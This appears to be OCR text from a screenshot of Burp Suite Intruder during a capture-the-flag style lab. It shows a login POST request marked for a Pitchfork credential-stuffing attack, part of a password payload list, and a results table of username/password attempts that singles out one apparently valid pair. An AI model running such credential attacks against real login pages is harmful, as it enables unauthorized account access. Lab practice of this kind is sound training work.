 Applications Places System Sat 24 May, 19:17 AttackBox IP:10.10.4.253
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 8 × +
Pitchfork attack
Start attack
Target http://10.10.163.182
Add § Clear § Auto §
1 POST /admin/login/ HTTP/1.1
2 Host: 10.10.163.182
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.163.182
10 Connection: keep-alive
11 Referer: http://10.10.163.182/admin/login/
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=§hacker§&password=§hacker§&loginToken=ce789946b44bb9c1ad31888aaf77
9. Intruder attack of http://10.10.163.182
Attack Save
9. Intruder attack of http://10.10.163.182
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Timeout Length Comment
35 o.bennett bella1 302 318 661
10 d.decker 02011976 302 4 758
23 s.lester rfnthbyf 302 4 758
25 j.shepard alpine 302 4 758
32 v.delgado angel 302 4 758
36 b.buckner elefant 302 4 758
0 302 4 759
5 m.roberts 258852 302 4 759
6 m.ratliff 10031991 302 4 759
7 j.morrison wolverine 302 4 759
§ Payloads
Resource pool
Settings
46 of 100
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
bambam
UnitedKingdom123
1q2q3q
valencia
258852
10031991
wolverine
12111991
asdfghj
02011976
eeeeeee
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Search
2 highlights 2 payload positions Length: 787
Event log All issues
Memory: 209.5MB